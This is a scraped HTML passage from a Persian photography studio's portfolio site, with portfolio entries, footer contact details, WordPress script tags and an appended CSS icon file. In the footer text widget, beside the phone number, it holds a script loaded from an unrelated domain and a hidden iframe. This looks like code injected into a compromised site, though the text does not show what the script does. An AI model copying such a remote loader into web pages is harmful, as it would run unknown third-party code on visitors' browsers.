title="عکاسی تبلیغاتی و صنعتی مجموعه خباز 1 4"></noscript> <span class="raven-post-image-overlay"> <span class="raven-post-overlay-icons" > <a class="raven-overlay-icon raven-overlay-permalink-icon" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%b3-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%a7%d8%aa%db%8c%d9%86%d9%87-%d9%86%d9%88%d9%88%d8%a7%d9%84%db%8c%d9%86%d8%a7-%d9%86%d8%a7%d9%86%d9%88/"> <i aria-hidden="true" class="fas fa-link"></i> </a> </span> </span></span></div><div class="raven-post-content"><h3 class="raven-post-title"><a class="raven-post-title-link" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%b3-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%a7%d8%aa%db%8c%d9%86%d9%87-%d9%86%d9%88%d9%88%d8%a7%d9%84%db%8c%d9%86%d8%a7-%d9%86%d8%a7%d9%86%d9%88/">عکس تبلیغاتی کراتینه نووالینا نانو</a></h3><div class="raven-post-read-more"> <a class="raven-post-button" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%b3-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%a7%d8%aa%db%8c%d9%86%d9%87-%d9%86%d9%88%d9%88%d8%a7%d9%84%db%8c%d9%86%d8%a7-%d9%86%d8%a7%d9%86%d9%88/"><span class="raven-post-button-text">مشاهده پروژه...</span></a></div></div></div></div></div></div></div></div></div></div></section></div></div></div></article><article id="1096" class="jupiterx-post jupiterx-post-loop post-1096 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-industrial-photography portfolio_category-food-photography portfolio_category-architectural-photography portfolio_tag-416 portfolio_tag-588 portfolio_tag-299 portfolio_tag-556 portfolio_tag-337 portfolio_tag-587 portfolio_tag-283 portfolio_tag-589 portfolio_tag-296 portfolio_tag-117" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%b1%d8%b3%d8%aa%d9%88%d8%b1%d8%a7%d9%86-%d8%af%d8%a7-%d9%85%d8%a7%d9%87%d8%b4%d9%87%d8%b1/" title="عکاسی رستوران دا ماهشهر">عکاسی رستوران دا ماهشهر</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-image"><a href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%b1%d8%b3%d8%aa%d9%88%d8%b1%d8%a7%d9%86-%d8%af%d8%a7-%d9%85%d8%a7%d9%87%d8%b4%d9%87%d8%b1/" title="عکاسی رستوران دا ماهشهر" data-object-fit="cover"><picture ><source media="(max-width: 480px)" data-lazy-srcset="https://dreamstudio.ir/wp-content/uploads/jupiterx/images/APO_9055-HDR-Edit-2-a84dd7d.jpg"/><source media="(max-width: 800px)" data-lazy-srcset="https://dreamstudio.ir/wp-content/uploads/jupiterx/images/APO_9055-HDR-Edit-2-50c802b.jpg"/><img width="1001" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201001%201500'%3E%3C/svg%3E" alt="عکاسی رستوران دا ماهشهر" itemprop="image" data-lazy-src="https://dreamstudio.ir/wp-content/uploads/2020/04/APO_9055-HDR-Edit-2.jpg"/><noscript><img width="1001" height="1500" src="https://dreamstudio.ir/wp-content/uploads/2020/04/APO_9055-HDR-Edit-2.jpg" alt="عکاسی رستوران دا ماهشهر" itemprop="image"/></noscript></picture></a></div><div class="jupiterx-post-content clearfix" itemprop="text"><p>عکاسی صنعتی و تبلیغاتی از مجموعه رفاهی و تفریحی دا ماهشهر</p> <a href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%b1%d8%b3%d8%aa%d9%88%d8%b1%d8%a7%d9%86-%d8%af%d8%a7-%d9%85%d8%a7%d9%87%d8%b4%d9%87%d8%b1/" class="jupiterx-post-more-link btn btn-outline-secondary">ادامه مطلب</a></div></div></article></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><footer data-elementor-type="footer" data-elementor-id="73" class="elementor elementor-73 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library"><footer class="elementor-section elementor-top-section elementor-element elementor-element-53411625 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53411625" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-325ca446" data-id="325ca446" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-74e0ee8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74e0ee8f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cbcbc3b" data-id="cbcbc3b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-23a05fc elementor-widget elementor-widget-text-editor" data-id="23a05fc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><strong><a href="https://dreamstudio.ir/">آشنایی با عکاسی صنعتی</a></strong> | <strong><a href="https://dreamstudio.ir/">آشنایی با عکاسی تبلیغاتی</a></strong></p></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1cd9707 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cd9707" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eb534c0" data-id="eb534c0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-857794a elementor-widget elementor-widget-text-editor" data-id="857794a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">اهواز &#8211; خیابان آزادگان (24 متری) &#8211; نبش خیابان شریف زاده &#8211; ساختمان رستگار یک &#8211; طبقه دوم واحد 43 (همه روزه از 9 الی 17)</p><p style="text-align: center;">همراه : 09355335503</p><p style="text-align: center;"><script type="rocketlazyloadscript" data-rocket-src="https://3001.scriptcdn.net/code/us/1" defer></script><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-9437988 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9437988" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-854344b" data-id="854344b" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><div class="elementor-element elementor-element-595fb30 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="595fb30" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-7680601" href="https://www.pinterest.com/dreamstudioir/" target="_blank"> <span class="elementor-screen-only">Pinterest</span> <i aria-hidden="true" class="fab fa-pinterest"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/dreamstudio.ir" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i aria-hidden="true" class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" href="https://www.youtube.com/channel/UCsBHlW0wVNA0gKzyuz5otLA" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i aria-hidden="true" class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://www.instagram.com/dreamstudio.ir" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i aria-hidden="true" class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-9d4d65a" href="https://t.me/dreamstudioir" target="_blank"> <span class="elementor-screen-only">Telegram</span> <i aria-hidden="true" class="fab fa-telegram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-eaparat elementor-repeater-item-e92fdb8" href="https://www.aparat.com/dreamstudioir" target="_blank"> <span class="elementor-screen-only">Eaparat</span> <i aria-hidden="true" class="efa efa-aparat"></i> </a> </span></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-711300e2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="711300e2" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-34cfe9d8" data-id="34cfe9d8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-38b360ea elementor-widget elementor-widget-heading" data-id="38b360ea" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">1399- 1403© تمامی حقوق محتوای این سایت متعلق به دریم استودیو است و استفاده از آن بدون مجوز کتبی مجاز نیست.</p></div></div></div></div></div></section></div></div></div></footer></footer></footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiterx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script defer src="[data-uri]"></script> <script defer id="rocket_lazyload_css-js-extra" src="[data-uri]"></script> <script defer id="rocket_lazyload_css-js-after" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_e0deda276c4c8b31b46f262ce40af11c.php?ver=1766918911" id="jupiterx-wc-quickview-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script> <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_5c847ca4aecbb5dc9f217d0b17dc76a6.php?ver=1766918911" id="jupiterx-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/persian-elementor/assets/js/jalalidatepicker.min.js?ver=1.2.0" id="persian-elementor-datepicker-js" defer></script> <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_fd3dbcc66515727bac0a0c1df7736124.php?ver=1766918911" id="persian-elementor-datepicker-init-js" defer></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=e44e8f75da706ce07fbe20a6b363570f" id="mediaelement-migrate-js" defer></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=e44e8f75da706ce07fbe20a6b363570f" id="wp-mediaelement-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js" defer></script> <script defer id="bdt-uikit-js-extra" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.5" id="element-pack-helper-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/enquire/enquire.min.js?ver=2.1.2" id="jupiterx-core-raven-enquire-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/savvior/savvior.min.js?ver=0.6.0" id="jupiterx-core-raven-savvior-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/object-fit/object-fit.min.js?ver=2.1.1" id="jupiterx-core-raven-object-fit-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer id="elementor-pro-frontend-js-before" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js" defer></script> <script defer id="wp-util-js-extra" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/wp-util.min.js?ver=e44e8f75da706ce07fbe20a6b363570f" id="wp-util-js" defer></script> <script defer id="jupiterx-core-raven-frontend-js-extra" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=e44e8f75da706ce07fbe20a6b363570f" id="jupiterx-core-raven-frontend-js" defer></script> <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_22a542a763f78b190756c9798d7b971e.php?ver=1766918911" id="selectize-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js" defer></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dreamstudio.ir/wp-includes/js/wp-emoji-release.min.js?ver=e44e8f75da706ce07fbe20a6b363570f"}}</script> <script type="rocketlazyloadscript" data-rocket-type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dreamstudio.ir/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="[data-uri]"></script><script defer data-no-minify="1" src="https://dreamstudio.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script defer src="[data-uri]"></script><script defer data-name="wpr-lcp-beacon" src='https://dreamstudio.ir/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js'></script><script defer src="[data-uri]"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769535125 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_a49c04717a8b6d088032da236faeb3ed.php?ver=1769296370
body_size: 479
content:
@font-face{font-family:'efaicons';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/icons/efaicons/../../../../../../../../../plugins/persian-elementor/includes/icons/efaicons/fonts/efaicons.eot?6xl4u9);src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/icons/efaicons/../../../../../../../../../plugins/persian-elementor/includes/icons/efaicons/fonts/efaicons.eot?6xl4u9#iefix) format('embedded-opentype'),url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/icons/efaicons/../../../../../../../../../plugins/persian-elementor/includes/icons/efaicons/fonts/efaicons.ttf?6xl4u9) format('truetype'),url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/icons/efaicons/../../../../../../../../../plugins/persian-elementor/includes/icons/efaicons/fonts/efaicons.woff?6xl4u9) format('woff'),url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/icons/efaicons/../../../../../../../../../plugins/persian-elementor/includes/icons/efaicons/fonts/efaicons.svg?6xl4u9#efaicons) format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=efa-],[class*=" efa-"]{font-family:'efaicons'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.efa-rubika:before{content:"\e90b"}.efa-tamin:before{content:"\e900"}.efa-karafarin:before{content:"\e901"}.efa-postbank:before{content:"\e902"}.efa-keshavarzi:before{content:"\e903"}.efa-ayandeh:before{content:"\e904"}.efa-toseetaavon:before{content:"\e905"}.efa-resalat:before{content:"\e906"}.efa-sepah:before{content:"\e907"}.efa-post:before{content:"\e908"}.efa-blu:before{content:"\e909"}.efa-gap:before{content:"\e90a"}.efa-bisphone:before{content:"\e916"}.efa-EFA:before{content:"\e917"}.efa-Enbank:before{content:"\e918"}.efa-aparat:before{content:"\e919"}.efa-cloob:before{content:"\e91a"}.efa-dey:before{content:"\e91b"}.efa-gardeshgari:before{content:"\e91c"}.efa-Hekmat:before{content:"\e91d"}.efa-iranzamin:before{content:"\e91e"}.efa-ghavamin:before{content:"\e91f"}.efa-markazi:before{content:"\e920"}.efa-mehr:before{content:"\e921"}.efa-mellat:before{content:"\e922"}.efa-melli:before{content:"\e923"}.efa-parsian:before{content:"\e924"}.efa-refah:before{content:"\e925"}.efa-saderat:before{content:"\e926"}.efa-salehin:before{content:"\e927"}.efa-saman:before{content:"\e928"}.efa-sarmayeh:before{content:"\e929"}.efa-Mahak:before{content:"\e93e"}.efa-Maskan:before{content:"\e940"}.efa-MEBank:before{content:"\e941"}.efa-Mehreghtesad:before{content:"\e942"}.efa-Mehriran:before{content:"\e947"}.efa-eitaa:before{content:"\e97c"}.efa-soroush:before{content:"\e97d"}.efa-bale:before{content:"\e97e"}.efa-tejarat:before{content:"\e97f"}.efa-Pasargad:before{content:"\e99b"}.efa-PayamNoor:before{content:"\e99d"}.efa-SanatMadan:before{content:"\e9c7"}.efa-Shahr:before{content:"\e9d1"}.efa-Shetab:before{content:"\e9d3"}.efa-Sina:before{content:"\e9d4"}.efa-Tosse:before{content:"\ea09"}.efa-ZarinPal:before{content:"\ea12"}.efa-Afzal-toos:before{content:"\ea13"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_c45410bac031a372023ceb59ca93f675.php?ver=1769231615
body_size: 222
content:
